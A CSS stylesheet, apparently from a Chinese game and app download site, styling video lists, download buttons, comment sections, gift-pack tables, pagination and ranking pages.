.yxsp_list_lf{ width:466px; height:364px; float:left; position:relative;}

.yxsp_list_lf a{ display:block; width:466px; height:364px;}

.yxsp_list_lf img{ width:100%; height:100%;}

.yxsp_list_lf span{ display:inline-block; position:absolute; width:100%;}

.yxsp_list_lf .txt_bj{ height:45px; background:#000; left:0; bottom:0; filter: Alpha(Opacity=70); opacity:0.7;}

.yxsp_list_lf .txt{ height:45px; line-height:45px; left:0; bottom:0; color:#fff; font-size:18px; text-align:center; overflow:hidden;}

.yxsp_list_lf .video_icon{ width:82px; height:82px; background:url(../img/sslc_pg.png) no-repeat -341px -1px; left:194px; top:114px;}

.yxsp_list_lf.hover .video_icon:hover{ background-position:-428px -1px;}



.yxsp_list_lf.hover .txt_bj{ height:364px;}

.yxsp_list_lf.hover .txt{ height:52px; line-height:26px; bottom:30px; font-size:22px;}



.yxsp_list_rg{ width:714px; float:left;}

.video_list{ width:218px; height:172px; float:left; overflow:hidden; margin-bottom:20px; margin-left:20px; display:inline; position:relative;}

.video_list img{ width:100%; height:100%;}	

.yxsp_mr{ position:absolute; left:0; bottom:0;_bottom:-2px; width:218px; height:35px; line-height:35px;}

.yxsp_mr a{ display:block; position:absolute; left:0; bottom:0; padding:0 38px 0 5px; color:#fff; font-size:14px; width:175px; height:35px; overflow:hidden;}

.yxsp_mr span{ display:block; position:absolute;}

.yxsp_mr .video_icon{ width:24px; height:24px; right:12px; top:6px; background:url(../img/sslc_pg.png) no-repeat -247px -25px;}

.yxsp_mr .yxsp_bj{ width:218px; height:35px; background:#000; filter: Alpha(Opacity=70); opacity:0.7; left:0; bottom:0;}

.yxsp_hover{ position:absolute; left:0; top:0; width:218px; height:172px; display:none;}

.yxsp_hover a{ display:block; width:218px; height:172px;}

.yxsp_hover span{ display:block; position:absolute;}

.yxsp_hover .yxsp_bj{ width:218px; height:172px; background:#000; filter: Alpha(Opacity=70); opacity:0.7; left:0; top:0;}

.yxsp_hover .video_icon{ width:61px; height:61px; left:80px; top:30px; background:url(../img/sslc_pg.png) no-repeat -275px -4px;}

.yxsp_hover .video_icon:hover{ background-position:-514px -14px;}

.yxsp_hover .yxsp_txt{ height:52px; line-height:26px; color:#fff; font-size:16px; overflow:hidden; padding:0 32px; width:154px; left:0; bottom:20px;}



.hover .yxsp_mr{ display:none;}

.hover .yxsp_hover{ display:block;}



.main_sjbz{ margin:0 10px; background:#fff; margin-top:20px; padding-bottom:13px;}

.sjbz_list{ padding:0 10px; height:436px;}

.sjbz_list a{ display:inline-block; overflow:hidden; width:289px; height:436px; float:left; margin-right:8px;_margin-right:5px;}

.sjbz_list a img{ width:289px; height:436px; }

/*

.footer{ margin-top:30px; padding-top:37px; height:125px; background:#333;}

.footer p{ text-align:center; color:#999; line-height:30px;}

.footer a{ color:#999; margin:0 18px;}

*/

.b_title span{ float:left;}



.footer{ background: #FFF; border-top: 1px solid #ddd; margin-top: 20px; padding: 25px 0; text-align: center; overflow:hidden; font-size: 14px;}

.footer .foot{width:1200px; margin: 0 auto; overflow:hidden;}

/*.footer .logo{margin-top:11px;}*/

.footer .lsrj{ margin:33px 0px 0 23px}

.footer .foot_m{ overflow:hidden;}

.footer .menu{width:100%; height:22px; line-height:22px; text-align:center; overflow:hidden;}

.footer .menu li{ display: inline-block; padding: 0 10px; position: relative; *display: inline; *zoom: 1; }

.footer .menu li+li:after{ content: ''; position: absolute; left: 0; top: 50%; margin-top: -7px; width: 1px; height: 14px; background: #aaa; }

/*.footer .menu a{display:inline-block; margin:0 10px;}*/

.footer .txt{width:100%; color:#999; text-align:center; line-height: 32px;}

.footer .txt a{color:#999;}

.footer .txt a.ga{ margin-left:10px;}

.footer .txt a.ga i{display:inline-block;width:23px; height:20px;vertical-align:-5px; margin-right: 5px;background:url(../img/tiantian.png) no-repeat -402px -714px;+vertical-align:-1px;}

.footer .ewm{float:right; width:81px; height:81px; overflow:hidden;}

.footer .ewm img{width:81px; height:81px;}

.footer.fixed{position:fixed; left:0px; right: 0; bottom:0px;}





/*内页*/

.location{ height:22px; line-height:22px; font-size:14px; color:#666; width: 1200px; margin: 10px auto;}

.location a{ color:#444; }

.location a:hover{ color: #FD3939; text-decoration: underline; }

.location span{ font-size: 0; float:left; width:22px; height:22px; background:url(../img/home.png) no-repeat; margin-right: 5px; }





.downl_details{ width: 100%; float: left; }





.show_main{width:1200px; height:auto; margin:0 auto; overflow:hidden; }

.show_l { width: 210px; float: left; }

.show_r { width: 210px; float: right; }

.show_content{float:left; width: 745px; margin-left: 18px; height:auto; position:relative; }

.show_content .hd{display: block;

    height: 50px;

    line-height: 49px;

    margin-bottom: 6px;

    color: #333;

    font-size: 18px;

    border-bottom: 1px solid #E3E3E3;

    position: relative;

    background:#fff;

    padding: 0;

    font-weight: bold;}

.show_content .hd span:before{content: '';

    display: inline-block;

    vertical-align: middle;

    width: 5px;

    height: 31px;

    background-color: #1fa9e1;

    margin: -2.5px 9px 0 0;}   

.show_l1{ border-bottom:1px solid #ddd; padding:10px 0 5px 0; position:relative; }

.show_l1 .tit{ padding: 12px; font-size: 16px; font-weight: 700; text-align: center; color: #333; word-break: break-all; }

.show_l1 .pic{width:150px; height:150px; margin:10px auto; position:relative;  }

.show_l1 .pic img{ width:150px; height:150px; border-radius: 32px; box-shadow: 0 3px 4px rgba(0,0,0,0.4); }

.show_l1 .cover_125{ display: none; }

.newdigg { height: 30px; margin: 18px 0 15px 0; }

.newdigg ul{ overflow: hidden; }

.newdigg li { float: left; }

.newdigg li a { display: block; cursor: pointer;  padding-left: 28px; height: 28px; line-height: 28px; width: 52px; cursor: pointer; background: url(../img/azspr.png) -370px -69px no-repeat; border: 1px solid #fc7342; margin: 0 0 0 8px; text-align: center; color:#222; font-size: 14px; }

.newdigg li.digg_bad a{ background-position: -370px -107px; border-color: #aaa; }





.show_l2{ margin-left: 108px; }

.show_l2 li{ width:220px; height:45px; margin:15px auto; position:relative; z-index:999; border-radius: 5px; }

.show_l2 li.bnt1{ background:#0598fa;}

.show_l2 li.bnt2{ background:#4ace63;}

.show_l2 li.bnt3{ background:#f55555;}

.show_l2 li.bnt0{ background:#404143;}

.show_l2 li.yueyu{ background: #5a9cff; }

.show_l2 li.none{ background: #ccc; }

.show_l2 li.bnt1:hover{ background:#35afff;}

.show_l2 li.bnt2:hover{ background:#52e26d;}

.show_l2 li.bnt3:hover{ background:#f76f6f;}

.show_l2 li.bnt0:hover{ background:#505050;}

.show_l2 li.yueyu:hover{ background:#438eff;}

.show_l2 li.none:hover{ background:#ccc;}

.show_l2 li a{display:block; width:100%; height:45px; line-height:45px; text-align: center; font-size: 16px; color:#fff; float:left; overflow:hidden;}

.show_l2 li a:hover{color:#fff;}



.show_l2 li .icon{ margin: 10px 8px 0 15px; background:url(../img/sslc_pg.png) no-repeat; display: inline-block; vertical-align: top; overflow: hidden; margin-right: 15px; }

.show_l2 li .icon.pg{background-position:-99px -188px; width:24px; height:28px; margin-top:8px; }

.show_l2 li .icon.az{background-position:-129px -191px; width:26px; height:24px; }

.show_l2 li .icon.lb{background-position:-165px -191px; width:23px; height:23px; }

.show_l2 li.iosnone {display:none;}



.show_l2_code { height: 155px; margin-right: 30px; }

.show_l2_code .bd{ width: 110px; height: 110px; text-align: center; background: url(../img/code_box.png) no-repeat; margin: 0 auto; padding: 10px; position: relative; }

.show_l2_code .bd img{ width: 110px; height: 110px; vertical-align: top; }

.show_l2_code .bd .scan_line{ position: absolute;left: -6px;top: 0; display: block;width: 142px;height: 15px; background-image: url(../img/code_box_scanning.png); }

.show_l2_code .ft{ text-align: center; font-size: 16px; font-weight: bold; margin-top: 6px; }



.bnt1.disabled, .bnt2.disabled{ background: #ccc !important; cursor: default !important; }

.bnt1.disabled .ios_box{ visibility: hidden !important; }

.bnt1.disabled .ewm_box, .bnt2.disabled .ewm_box{ visibility: hidden !important; }

.bnt1.disabled a, .bnt2.disabled a, .bnt1.disabled .ewm, .bnt2.disabled .ewm{ cursor: default !important;  }





.show_l2 .ewm{ width:42px; float:right; height:40px; cursor:pointer; overflow:hidden; position: absolute; top: 0; right: 0; }

/*.show_l2 ul li.none .ewm{border-left:1px solid #98a0ac; cursor:default;}*/

.show_l2 .ewm span{display:none; width:25px; height:25px; background:url(../img/sslc_pg.png) no-repeat -198px -190px; margin:12px auto 0; overflow:hidden;}

.show_l2 .ewm_box{position:absolute; top:-22px; left: 187px; width:175px; height:175px; background:url(../img/sslc_pg.png) no-repeat 0 -244px; text-align:center; overflow:hidden; display:none; z-index:9999;}

.show_l2 .ewm_box img{width:122px; height:122px; display:block;margin: 17px 0 7px 28px; +margin: 17px 0 7px 10px;}

.show_l2 .ewm_box em,.show_l2 .ewm_box span{ display: block; font-size:14px; color:#666; font-weight:bold; line-height: 20px;}

.show_l2 .ewm_box em{ display:block; margin-top:-5px;}





.show_l3{ padding: 0 7px; overflow:hidden;}

.show_l3 .text{color:#666; font-size:14px; height: 28px; line-height: 28px; overflow:hidden; text-overflow: ellipsis; white-space: nowrap; }

/*.show_l3 .text.w100{width: 265px;}*/

/*.show_l3 .text span{ margin-right:15px;}*/



.show_l4{ border-top:1px solid #f6f6f6; padding:15px 0 15px 12px; height:35px; overflow:hidden;}

.show_l4 a{display:inline-block; float:left; margin-left:18px; width:108px; height:33px; line-height:33px; font-size:16px; overflow:hidden;}

.show_l4 a.pg{border:1px solid #2bb6e7; color:#2bb6e7;}

.show_l4 a.az{border:1px solid #74c233; color:#74c233;}

.show_l4 em{display:inline-block; background:url(../img/lc_bg.png) no-repeat; float:left; margin:0 8px; overflow:hidden;}

.show_l4 a.pg em{ width:16px; height:18px; background-position:-409px -69px; margin-top:8px;}

.show_l4 a.az em{ width:17px; height:15px; background-position:-455px -71px; margin-top:9px;}

.show_l4 a span{float:left;}



.show_l4 a.pg:hover{ background:#2bb6e7; color:#fff;}

.show_l4 a.az:hover{ background:#74c233; color:#fff;}

.show_l4 a.pg:hover em{background-position:-432px -69px;}

.show_l4 a.az:hover em{background-position:-479px -71px;}





.show_content1{ margin-bottom:20px; height:auto}

.show_top_list{ margin-bottom: 15px; background: #fff; }

.show_top_list .list{ overflow: hidden; margin-left: -42px; }

.show_top_list .item{ float: left; width: 75px; height: 112px; margin-left: 42px; margin-top: 12px; text-align: center; position: relative; }

.show_top_list .pic{ width: 75px; height: 75px; border-radius: 12px; }

.show_top_list .tit{ width: 75px; margin: auto; }



.detail_tag{ height:46px; background:#fff; border-bottom:1px solid #eee;}

.detail_tag ul{ height:46px; }

.detail_tag li{ float:left; width: 118px; border-left:1px solid #eee; margin-left:-1px; height:47px; line-height:46px; text-align:center; font-size:17px; font-weight: bold; color:#666; cursor:pointer; user-select: none; }

.detail_tag li.on{ border-top: 3px solid #1fa9e1; border-bottom:4px solid #fff; height:41px; line-height: 41px; color:#1fa9e1; background:#fff;}





.gg_box{width:860px; margin:0 auto; height:auto; overflow:hidden;}

.gg_box img{width:860px; height:114px; margin-bottom:16px;}



.nrbox{ background: #fff; padding: 0 15px 10px; }

.nrbox .text{font-size:14px; color:#666; line-height:25px; overflow:hidden;}

.nrbox .text p{ margin-bottom:20px;}

.nrbox .title,.nrbox .tit{ border-bottom:1px solid #f8f8f8; height:38px; line-height:38px; width:100%; margin-bottom:15px;display: inline-block;margin-bottom: -1px;}

.nrbox .title span,.nrbox .tit em{display:inline-block; border-bottom:2px solid #0598fa; margin-bottom:-1px; font-size:18px; color:#333; height:37px; line-height:37px;}



.gamejs{clear:both;overflow: hidden;}

.gamejs p{ color:#666; font-size:14px; line-height:32px;}

.gamejs video{height: 300px;}



#j_app_desc{overflow: hidden; zoom: 1;color:#666; font-size:14px; line-height:32px;}

.more_btn{height:22px; height:22px; border-bottom:1px solid #f8f8f8; margin-top:20px; overflow:hidden;}

.more_btn a{display:block; margin:0 auto; background:url(../img/sslc_pg.png) no-repeat -286px -143px; width:45px; height:22px; overflow:hidden; font-size: 0;}

.more_btn a.bbj{ background-position:-340px -143px;}



/*福利游戏*/

.game_bt_desc{ position: relative; margin-bottom: 15px; }

.game_bt_desc.open .game_bt_text{ max-height: none; }

.game_bt_desc.open .game_bt_btn{ background-position: 0 -24px; }

.game_bt_text{ max-height: 64px; overflow: hidden; color: #666; font-size: 14px; line-height: 32px; }

.game_bt_btn{ position: absolute; right: 0; bottom: 7px; width: 40px; height: 23px; background:url(../img/arrow.png) no-repeat; cursor: pointer; }

.game_bt_btn:before{ content: ''; position: absolute; right: 100%; top: 0; width: 23px; height: 23px; background:url(../img/gr.png) no-repeat }

.game_bt_rem{ margin: 30px 0; }

.game_bt_tit{ font-size: 17px; color: red; font-weight: bold;  float: left; }

.game_bt_tip{ font-size: 15px; color: #ff0000; float: right; line-height: 30px; font-weight: bold; }

.game_bt_tip .btn_qq,

.game_bt_tip .btn_qq_group{ display: inline-block; width: 95px; height: 30px; background:url(../img/qq.png) no-repeat; font-size: 0; vertical-align: 5px; margin-left: 10px; }

.game_bt_tip .btn_qq_group{ background-image: url(../img/qq-group.png); }

.game_bt_rem .hd{ overflow: hidden; line-height: 30px; margin-bottom: 5px; }

.game_bt_rem .bd,

.game_bt_rem .bd p{ font-size: 14px; color: #333; line-height: 24px; }

.game_bt_rem .bd .red{ color: #ff5c37; }

.detail_tag .game_bt_tip{ margin: 10px 20px 0 0; }



/*游戏截图*/

.module-cont{ background: #fff; padding: 0 10px 20px; margin:20px auto; width:725px;}

.module-cont-hd{

    line-height: 50px;

    color: #333;

    font-weight: bold;

    margin-top: 15px;

    margin-bottom: 25px;

    border-bottom: 1px solid #efefef;

}

.module-cont-hd .title{

	font-size: 18px;

	display: inline;

	/*background: #fff;

	color: #333;

	padding: 0 10px 0 0;

	font-weight: 700;*/	

}

.snapShotWrap{ width: 725px; overflow: hidden; position: relative;}

.snapShotCont{ width: 725px; position: relative; overflow: hidden;}

.snapShotCont img{ position: relative; width: 100%; max-width:500px; _width:450px; }

.snap-shot-btn{ position: absolute; width: 50%; height: 100%; opacity: 0.7; z-index: 10; display:inline-block; outline:none;}

.snap-shot-btn i{ background:url(../img/sslc_pg.png) no-repeat;position: absolute; width:21px; height: 38px; top:50%; margin: -16px 0 0 0;}

#shotNext{ top:0; right: 0;}

#shotPrev{ top:0; left: 0;}

#shotNext i{ background-position:-269px -185px; right: 30px;}

#shotPrev i{ background-position:-238px -185px; left: 30px;}

.snap-shot-btn:hover{ opacity: 1;}

.snopshot{ position: absolute;overflow: hidden; zoom:1;}

.elementOverlay{z-index: 1;position: absolute;top: 0;left: 0;background: #000;width: 100%;height: 100%;filter:alpha(opacity=20); -moz-opacity:0.2; -khtml-opacity:0.2; opacity:0.2; +background:none;}

#snopshot1 .elementOverlay{ opacity: 0;}







.game_tj{ margin-bottom:10px; clear:both; overflow:hidden;}

.game_tj .title{ font-size:18px; color:#333; margin:15px 0 10px 30px; font-weight:bold;}

.game_tj ul{ padding-left:30px;}

.game_tj ul li,.jstx_bt ul li{width:100px; float:left; height:130px; text-align:center; font-size:14px; margin-right:8px;}

.game_tj ul li a,.jstx_bt ul li a{color:#333; display:block; width:75px; height:100%; margin:0 auto; position:relative;}

.game_tj ul li a:hover,.jstx_bt ul li a:hover{color:#0598fa;}

.game_tj ul li img,.jstx_bt ul li img{width:75px; height:75px; border-radius: 15px; margin:10px 0 3px 0; _width:79px; _height:79px;}

.game_tj ul li .cover_80,.jstx_bt ul li .cover_80{left:0; top:10px;}

.jstx_bt ul li .cover_80{display: none;}

.game_tj ul li em,.jstx_bt ul li em{ line-height:26px; display:inline-block; height:26px; overflow:hidden; width:100%;}

.game_tj ul li .down,.jstx_bt ul li .down{ width:80px; height:25px; text-align:center; line-height:25px; color:#fff; background:#FD3939; display:none;}



.game_tj ul li.hover,.jstx_bt ul li.hover{background:#f6f6f6;}

.game_tj ul li.hover .cover_80,.jstx_bt ul li.hover .cover_80{background-position:-191px -308px;}



.show_pl{ height:auto; margin:0 20px; clear:both;}

.show_pl .h5{ font-size:18px; color:#333; height:25px; line-height:25px;overflow:hidden; font-weight:bold;}

.show_pl .morepl{float:right; color:#666; font-size:14px; font-weight:normal; line-height:30px;}

.show_pl .h5 a{ float:right; color:#666; font-size:14px; font-weight:normal; line-height:30px;}

.show_pl .h5 span{ color:#ff795c; margin:0 3px;}



.comment1{ height:148px; margin:20px auto; overflow:hidden;}

.comment1 dl{ height:148px;}

.comment1 dl dt,.comment_box dl dt{float:left; width:58px; height:58px; position:relative;}

.comment1 dl dt img, .comment_box dl dt img,.dd_c .text_box .tx img{ width:58px; height:58px; _height:57px;}

.cover_58{position:absolute; display:inline-block; width:58px; height:58px; left:0px; top:0px; background:url(../img/sslc_pg.png) no-repeat -191px -238px;}

.comment1 dl dd,.hfkk{float:right; width:858px; border:1px solid #eee; height:145px;}

.comment1 dl dd textarea,.hfkk textarea{width:842px;height:94px; padding:5px 8px;background:#fff; outline:none; resize:none; border:none; float:left; overflow:auto;}



.comment1 dl dd .div2,.hfkk .div2{width:858px; height:40px;background:#f9f9f9; border-top:1px solid #f6f6f6; float:left;overflow:hidden;}

.comment1 dl dd .div2_l,.hfkk .div2_l{float:left; width:60px; height:27px; margin:6px 0 0 14px;_display:inline;}

.comment1 dl dd .div2_l .ico,.hfkk .div2_l .ico{display:inline-block; background:url(../img/sslc_pg.png) no-repeat -380px -94px; line-height:32px; height:27px; padding-left:30px; color:#666; overflow:hidden; font-size:14px; }

.comment1 dl dd .div2_r,.hfkk .div2_r{float:right; width:170px; text-align:right;}



.comment1 dl dd .div2_r .button,.hfkk .button{ float:right; width:95px; height:40px; text-align:center; font-size:18px;background:#0598fa; border:none; outline:medium none; color:#fff; cursor:pointer; font-family:"微软雅黑";}

.comment1 dl dd .div2_r .button:hover, .hfkk .button:hover{ background:#FD3939;}



/*表情*/

.qqFace{margin-top:4px;background:#fff;padding:2px;border:1px #dfe6f6 solid;}

.qqFace table{ z-index:1001;}

.qqFace table td{padding:0px;}

.qqFace table td img{cursor:pointer;border:1px #fff solid;}

.qqFace table td img:hover{border:1px #0066cc solid;}



.comment_box{ clear:both;}

.comment_box .title{border-bottom:2px solid #0598fa; font-size:18px; color:#333; height:45px; line-height:45px;}

.comment_box dl{border-bottom:1px dashed #f6f6f6; padding:15px 0; height:auto; clear:both; overflow:hidden;}

.comment_box dd{ width:789px; float:left; margin-left:13px; height:auto; overflow:hidden;}

.dd_t,.dd_c .text_box .tit{ font-size:14px; color:#999;}

.dd_t em, .dd_c .text_box .tit em{ margin-left:10px; color:#0598fa;}

.dd_t .time,.dd_c .text_box .tit .num{float:right; color:#999; font-size:14px; display:inline-block;}

.dd_c{ height:auto; overflow:hidden;}

.dd_c .text{ font-size:14px; color:#333; margin:5px 0;}

.dd_c .text_box{ border:1px solid #eee; background:#fdfdfd; padding:10px 15px 10px 15px; margin-top:-1px; position:relative; overflow:hidden;}

.dd_c .text_box .tx{ position:absolute; left:15px; top:10px; width:58px; height:58px; _left:-75px;}

.dd_c .text_box .cover_58{background-position:-220px -430px;}

.dd_c .text_box.hover{background:#fff;}

.dd_c .text_box.hover .cover_58{background-position:-158px -430px;}

.dd_c .text_box .text{margin-bottom:0px;}

.dd_c .text_box .dd_b{margin-top:0px;}

.dd_c .text_box .dd_b .dd_br{ display:none;}

.dd_c .text_box.hover .dd_b .dd_br{display:block;}

.zupl{background:#fdfdfd;height: 30xp;height:28px;line-height:28px;width:98px;margin: 15px auto;overflow: hidden;text-align: center;font-size: 14px; border:1px solid #f6f6f6; color:#666;}



.dd_b{ height:20px; line-height:20px; /*margin-top:5px;*/ overflow:hidden;}

.dd_bl{float:left; width:300px; color:#999; font-size:12px;}

.dd_br{float:right; width:300px; text-align:right; font-size:14px;}

.dd_br a,.dd_br span{color:#999; margin-left:10px; cursor:pointer;}

.dd_br span:hover{text-decoration:underline;}

.dd_br a .icon{display:inline-block; width:17px; height:18px; background:url(../img/sslc_pg.png) no-repeat -308px -181px; margin-right:7px; vertical-align:-2px; overflow:hidden; +vertical-align:3px;}

.dd_br a:hover .icon{background-position:-333px -182px;}



.hfkk{height:125px; margin-top:15px; width:786px;}

.hfkk textarea{height:74px; width:770px;}

.hfkk .div2{width:786px;}



.dd_c .text_box .hfkk{width:730px; clear:both; float:none;}

.dd_c .text_box .hfkk textarea{width:714px;}

.dd_c .text_box .hfkk .div2{width:730px;}



.comment_box.hot .title{border-bottom-color:#ff795c;}



.comment_box .page{margin:20px auto;}

.guding{position:fixed;top:0; width:298px; border-right-color:#f6f6f6; background:#fff; z-index:2; _padding-top:0px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop));}

.guding2{position:fixed; bottom:202px;width:298px; border-right-color:#f6f6f6; background:#fff; z-index:2; }



/*攻略*/

.gl_box{ width:860px; height:auto; overflow:hidden;}

.gl_box ul li{float:left; width:100%; border-bottom:1px dashed #f8f8f8; margin-bottom:20px; padding-bottom:20px; overflow:hidden;}

.gl_box ul li .tit{ height:35px; line-height:35px;}

.gl_box ul li .tit a{color:#333; font-size:18px;}

.gl_box ul li .tit a:hover{color:#0598fa;}

.gl_box ul li .tit span{color:#999; font-size:14px; float:right;}

.gl_box ul li .text{color:#666; max-height:50px; overflow:hidden;}

.gl_more{ color:#0598fa; font-size:16px; font-weight:bold; text-align:center; cursor:pointer; position:relative;}

.gl_more span{display:inline-block; width:17px; height:10px; background:url(../img/sslc_pg.png) no-repeat -357px -189px; margin-left:8px; position:absolute; top:6px;}



/*评论页*/

.thewz{ padding:10px 20px 20px 20px; height:auto; background:#fff; position:relative; overflow:hidden;}

.thewz .tit{ font-size:22px; height:40px; line-height:40px; overflow:hidden;}

.thewz .txt{font-size:14px; color:#666; line-height:25px; max-height:50px; width:995px; overflow:hidden;}

.thewz .bnt{display:inline-block; height:54px; line-height:54px; width:145px; text-align:center; background:#01ca86; font-size:18px; color:#fff; position:absolute; right:20px; top:40px;overflow:hidden;}

.thewz .bnt:hover{ background:#04be7f;}



.dd_ply{ background:#fff; padding:20px; width:1160px; margin-top:15px;}

.dd_ply .comment1 dl dd{ width:1158px;}

.dd_ply .comment1 dl dd textarea{ width:1142px;}

.dd_ply .comment1 dl dd .div2{width:1158px;}

.dd_ply .comment_box dd{width:1087px;}

.dd_ply .hfkk{ width:1085px;}

.dd_ply  .hfkk textarea{ width:1069px;}

.dd_ply .hfkk .div2{width:1085px;}



.page{ width:100%; margin:15px auto 14px; text-align:center; font-size:16px; overflow:hidden;}

.page .a1{display:inline-block;padding:8px 14px;}

.page a,.page span{color:#666;margin: 0 2px;padding:8px 14px; background:#fff; display:inline-block;}

.page a:hover,.page span{background:#0598fa; color:#fff; border:none;padding:8px 14px;}



.page span a{ padding:9px 15px;}

.page span a:hover{background:#0598fa; color:#fff; border:none; padding:9px 15px; }



#more-intro{height:22px;text-indent:-9999px; height:22px; border-bottom:1px solid #f8f8f8; margin-top:20px; overflow:hidden;}

#j_app_desc{overflow: hidden; zoom: 1;color:#666; font-size:14px; line-height:32px;}

#more-intro a{display:block; margin:0 auto; background:url(../img/sslc_pg.png) no-repeat -286px -143px; width:45px; height:22px; overflow:hidden;}

#more-intro.changebj a{ background-position:-340px -143px;}



/***游戏礼包***/

.show_lb{ margin:20px; border:1px solid #f9f9f9; display:none;}

.show_lb dl dt{ width:100%; height:30px; background:#f9f9f9; font-weight:bold;}

.show_lb dl dd{ width:100%; height:49px; border-bottom:1px dashed #f5f5f5;}

.show_lb dl dt ul li{ float:left; height:30px; line-height:30px; font-size:14px; color:#333; display:inline; overflow:hidden;}

.show_lb dl dd ul li{ float:left; height:49px; line-height:49px; font-size:16px; color:#333; display:inline; overflow:hidden; position:relative;}

.show_lb .name{ width:264px; padding:0 10px; display:inline;_padding-left:5px; overflow:hidden;}

.show_lb .name a{ color:#666;}

.show_lb .time{ width:195px; text-align:center; overflow:hidden;}

.show_lb .plat{ width:97px; /*text-align:center;*/ margin-right:30px; padding-left:39px;}

.show_lb .nume{ width:150px;}

.show_lb .get{ width:63px; text-align:center;}

.show_lb .plat span{ display:inline-block; background:url(../img/sslc_pg.png) no-repeat; margin:0 6px; position:absolute; top:16.5px;}

.show_lb .plat .pg{ width:14px; height:16px; background-position:-309px -208px; left:39px;}

.show_lb .plat .az{ width:17px; height:16px; background-position:-334px -208px; left:65px;}

.show_lb .nume .sl_bj{ display:inline-block; width:64px; height:10px; border:1px solid #ededed; position:relative; float:left; margin-top:19px; overflow:hidden;}

.show_lb .nume .sl_bj .sl_intro{ display:inline-block; height:12px; background:#69e379; position:absolute; left:-1px; bottom:-1px;}

.show_lb .nume .sy_sl{ margin-left:4px; font-size:14px; color:#f5655b; float:left;}

.show_lb .get a{ display:inline-block; width:54px; height:22px; line-height:22px; font-size:14px; color:#0598fa; border:1px solid #0598fa;_margin-top:12.5px;}

.show_lb .get a:hover{ color:#fff; background:#0598fa;}



.show_lb .get.tao a{ color:#f60; border-color:#f60;}

.show_lb .get.tao a:hover{ color:#fff; background:#f60;}



/*专题页*/

.main_ztgg{ height:237px; margin:0 10px; background:#fff;}

.ztgg_lf{ width:684px; height:100%; float:left;}

.ztgg_lf img{ width:684px; height:237px;}

.ztgg_rg{ width:516px; height:100%; overflow:hidden; float:left;}

.ztgg_rg_tt{ height:58px; line-height:58px; overflow:hidden; margin:0 10px; border-bottom:1px dashed #f5f5f5; font-size:24px; color:#f44334;}

.ztgg_rg_tt a{ font-size:24px; color:#f44334;}

.ztgg_rg_int{ margin:10px 28px; line-height:30px; font-size:16px; color:#666; height:150px; overflow:hidden;}





.main_list{ margin:0 10px; margin-top:20px;}

.list_li{ width:380px; height:206px; background:#fff url(../img/sslc_pg.png) no-repeat -3px -442px; float:left; margin:0 30px 20px 0; }

.list_li dl{ width:380px; height:206px;}

.list_li dl dt{ width:311px; height:57px; float:left; padding:0 27px 0 42px;}

.list_li dl dt a.ne{ display:inline-block; width:243px; height:57px; line-height:57px; overflow:hidden; float:left; font-size:20px; color:#666; font-weight:bold;}

.list_li dl dt a.xz{ display:inline-block; width:54px; height:22px; line-height:22px; float:right; font-size:14px; color:#0598fa; border:1px solid #0598fa; text-align:center; margin-top:16.5px;}

.list_li dl dt a.xz:hover{ background:#0598fa; color:#fff;}

.list_li dl dd{ padding:0 25px; width:330px; height:149px; float:left;}

.icon_img{ width:116px; height:116px; float:left; margin-right:30px; position:relative;}

.icon_img a{ display:block; width:100%; height:100%;}

.icon_img img{ width:100%; height:100%;}

.list_intro{ width:184px; height:116px; float:left;}

.list_intro a{ display:block; width:100%; height:100%;}

.list_intro p{ height:30px; line-height:30px; font-size:14px; color:#666; overflow:hidden;}

.mr0{ margin-right:0;}

.cover_116{ display:block; width:116px; height:116px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -283px -238px;}

.list_intro .star{ display:inline-block;}



.article_list{ background:#fff; margin:0 10px; +margin-top:20px;}

.article_list ul{ margin-left:-1px;}

.article_list ul li{ width:579px; padding:0 10px; float:left; height:48px; line-height:48px; border-left:1px dashed #f5f5f5;}

.article_list ul li a{ font-size:16px; color:#666; width:534px; height:48px; overflow:hidden; float:left;}

.article_list ul li span{ font-size:16px; color:#888; float:right; width:45px; text-align:right;}



/*列表页*/

.mainl1{ margin:0 10px; background:#fff;}

.mainl1_top{ height:125px; padding-top:26px; position:relative;}

.mainl1_top .rm{ display:block; width:50px; height:50px; background:url(../img/sslc_pg.png) no-repeat -283px -363px; position:absolute; left:0; top:0;}

.mainl1_top ul{ height:125px;}

.mainl1_top ul li{ width:80px; height:125px; float:left; margin-left:36px; position:relative; display:inline; overflow:hidden;}

.mainl1_top ul li a{ display:block; width:100%; height:100%;}

.mainl1_top ul li img{ width:80px; height:80px;}

.mainl1_top ul li em{ display:block; height:35px; line-height:35px; font-size:14px; color:#333; text-align:center; overflow:hidden;}

.mainl1_bt{ margin:0 36px; border-top:1px dashed #f5f5f5; padding-top:10px;}

.flxz{ line-height:24px;+margin-bottom:10px;}

.flxz dl dt{ width:119px; float:left; font-size:14px; color:#666;}

.flxz dl dt span{ width:54px; float:left;}

.flxz dl dd{ width:1009px; float:left;}

.flxz dl a{ display:inline-block; padding:0 15px; float:left; margin-right:3px; font-size:14px; text-align:center; border:1px solid #fff; margin-bottom:10px;}

.flxz dl a.last,.flxz dl a:hover{ color:#f55555; border:1px solid #f55555;}



.mainl2{ margin:20px 10px 0 10px; background:#fff;}



.yxpx_list{ margin:20px 10px 0 10px;}

.yxpx_list ul li{ width:263px; height:308px; float:left; border:1px solid #f5f5f5; position:relative; margin:0 40px 40px 0; overflow:hidden;}

.yxpx_top{ height:205px; width:140px; padding:41px 61.5px 0 61.5px; background:#f8f8f8;}

.yxpx_top a{ display:block; width:100%; height:100%; position:relative;}

.yxpx_top img{ width:140px; height:140px;}

.cover_140{ display:block; width:140px; height:140px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -404px -214px;}

.yxpx_top .span_title{ display:block; height:60px; line-height:60px; text-align:center; overflow:hidden;}

.yxpx_top .name{ display:inline-block; font-size:18px; color:#333; font-weight:bold;}

.yxpx_top .tj{ display:inline-block; width:35px; height:20px; line-height:20px; color:#fff; background:#f55555; position:absolute; bottom:20px; margin-left:8px; text-align:center;}

.yxpx_bt{ height:62px; line-height:62px; font-size:16px; color:#333; padding:0 11px;}

.yxpx_bt .pf{ float:left;}

.yxpx_bt .pf em{ color:#f55555;}

.yxpx_bt .rq{ float:right;}



.yxpx_hover{ width:263px; height:308px; position:absolute; left:0; top:100%; background:#fff;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}

.yxpx_hover .title{ height:33px; line-height:33px; font-size:14px; color:#fff; background:#0598fa; text-align:center; margin-bottom:5px;}

